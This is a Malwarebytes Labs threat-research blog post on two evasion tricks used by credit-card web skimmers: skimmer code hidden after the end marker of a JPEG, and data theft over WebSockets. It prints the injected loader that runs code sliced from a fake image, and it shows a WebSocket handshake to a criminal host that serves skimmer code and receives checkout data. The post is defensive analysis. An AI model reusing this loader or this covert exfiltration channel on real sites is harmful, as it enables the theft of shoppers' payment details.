New evasion techniques found in web skimmers

For a number of years, criminals have been able to steal credit card details from unaware online shoppers without attracting too much attention. Few people in the security industry were talking about these credit card web skimmers, both server-side and client-side, before the latter became largely known as Magecart.

It took some major incidents, notably the Ticketmaster and British Airways breaches, to put this growing threat under the spotlight and finally raise awareness among online merchants and consumers.

Under pressure from greater scrutiny, in particular from a number of security researchers, some threat actors started to evolve their craft. This is a natural reaction, not limited to web skimmers, but one that applies to any malicious enterprise, cyber or not.

One such recent evolution includes two new evasion techniques adapted for client-side web skimmers used to conceal their fraudulent activity.

Steganography: a picture worth a thousand secrets

Steganography has long been used by malware authors as a way to hide data within legitimate-looking images. Back in 2014, we described a new variant of the Zeus banking Trojan called ZeusVM, which was hiding its configuration data within a picture of a beautiful sunset.

In the context of website security, hiding malicious code in picture files is a great way to go undetected. Take, for example, an e-commerce website and the various components it loads—many of these will be logos, product images, and so forth.

On December 26, @AffableKraut disclosed the first publicly-documented steganography-based credit card skimmer. To the naked eye, the image looks like a typical free shipping ribbon that you commonly see on shopping sites.

The only indication that there might be something amiss is the fact that the file is malformed, with additional data found after the normal end of the the file.



To better understand what and where this data might be, we can look at the image in a hex editor. The File Interchange Format (JFIF) for the JPEG encoding has a specific structure. We used Ange Albertini’s diagram as a guide.



So far, the image meets its requirements, and there does not appear to be anything special about it. However, if we remember what we saw in Figure 1, extra data was added after the final segment, which has the marker FF D9.

Now we can see JavaScript code beginning immediately after the end of file marker. Looking at some of its strings such as onestepcheckout or authorizenet, we can deduce immediately that this is the credit-card skimming code.

All compromised sites we found using a steganographic skimmer were injected with similar code snippets (typically after the footer element or Google Tag Manager) to load the fake image and parse its JavaScript content via the slice() method.

var xhr = new XMLHttpRequest();

xhr.open('GET', '[image path]', true);

xhr.send();

xhr.onreadystatechange = function() {

if (this.readyState != 4) return;

if (this.status == 200) {

var F=new Function (this.responseText.slice(-[number]));

return(F());

}

}

As it happens, the majority of web crawlers and scanners will concentrate on HTML and JavaScript files, and often ignore media files, which tend to be large and slow down processing. What better place to sneak in some code?

Several years ago, there were major malvertising campaigns redirecting victims to the Angler exploit kit, one of the most advanced toolkits leveraged to infect users with malware. One threat actor used a similar technique by concealing fingerprinting code within a fake GIF image. At the time, this was the crème de la crème of malvertising techniques.

In a sense, any file loaded directly or from a third party should be deemed suspicious. @AffableKraut links to an open source file scanning system called Strelka that may be helpful for defenders in detecting anomalous files.

WebSockets instead of HTTP



WebSocket is a communication protocol that allows streams of data to be exchanged between a client and server over a single TCP connection. Therefore, WebSockets are different than the more commonly-known HTTP protocol, which consists of requests and responses to a server from a client.

While WebSockets are advantageous for real-time data transfer, this is not the reason threat actors may be interested in them. For their particular use case, WebSockets provide a more covert way to exchange data than typical HTTP requests-responses.

With web skimmers, there are certain artifacts we look for:

- Skimmer code injected directly into a compromised site (JavaScript in the DOM)

- Skimmer code loaded from an external resources (script tag with src attribute)

- Exfiltration of the stolen data (HTTP GET or HTTP POST requests with encoded data)

However, WebSockets offer yet another way of exchanging data, as found by @AffableKraut. The first component is the skimming code itself, followed by the data exfiltration.



The attackers do need to load a new WebSocket and that can be detected in the DOM. However, they were clever to obfuscate the code nicely enough that it completely blends in.

The goal is to conceal a connection to a server controlled by the criminals over a WebSocket. Once this JavaScript code runs in the browser, it will trigger the following client handshake request:

GET https://tawktalk.com/modernize/css/ HTTP/1.1

Host: tawktalk.com

Connection: Upgrade

Pragma: no-cache

Cache-Control: no-cache

User-Agent: {removed}

Upgrade: websocket

Origin: https://www.{removed}.com

Sec-WebSocket-Version: 13

Accept-Encoding: gzip, deflate, br

Accept-Language: en-US,en;q=0.9

Sec-WebSocket-Key: {removed}

Sec-WebSocket-Extensions: permessage-deflate; client_max_window_bits

It will be followed by the server handshake response:

HTTP/1.1 101 Switching Protocols

Server: nginx/1.12.2

Date: {removed}

Connection: upgrade

Upgrade: websocket

Sec-WebSocket-Accept: {removed}

EndTime: {removed}

ReceivedBytes: 22296

SentBytes: 57928



Once this is established, a series of bidirectional messages will be exchanged between the client (victim’s browser) and server (malicious host). A larger Base64 encoded blurb is downloaded onto the client and processed as JavaScript code. This turns out to be the credit card skimming code.

The following smaller messages are exfiltration attempts of form fields present on the checkout page. The data has been encrypted to make it less obvious. We can see that there are duplicates, just like what we also encounter with some traditional skimmers that trigger the exfiltration based on a repeated timer event.

WebSockets were also used by another web threat, which at the time was making headlines almost daily: cryptojacking. In this case, it wasn’t so much for concealment but efficiency, as the in-browser mining process had to send back hashes to the server for each new mining job. However, we did notice the use of WebSockets in tandem with proxies in order to evade detection.

Different tricks, same protection

The techniques described in this blog will no doubt cause headaches for defenders and give some threat actors additional time to carry on their activities without being disturbed. But as mentioned before, this kind of cat-and-mouse game was to be expected in the light of regular new publications on Magecart and web skimmers.

There are other ways to hide and load malicious scripts. Although the technology is being retired, Flash Player via ActionScript was also a great vehicle for many malware campaigns. For instance, a famous redirection infrastructure called EITest used to have a SWF file that loaded a malicious iframe to an exploit kit.

While the majority of malware authors will keep using traditional methods, more advanced actors will come up with new ways to evade detection. Some techniques may be targeted at researchers, while others may be intended to bypass web crawlers.

At Malwarebytes, we continue to monitor the shift in this threat landscape to keep our users safe. Protection against web skimmers is available through our Malwarebytes software.

We would like to thank @AffableKraut for sharing details about these skimming techniques.

The post New evasion techniques found in web skimmers appeared first on Malwarebytes Labs.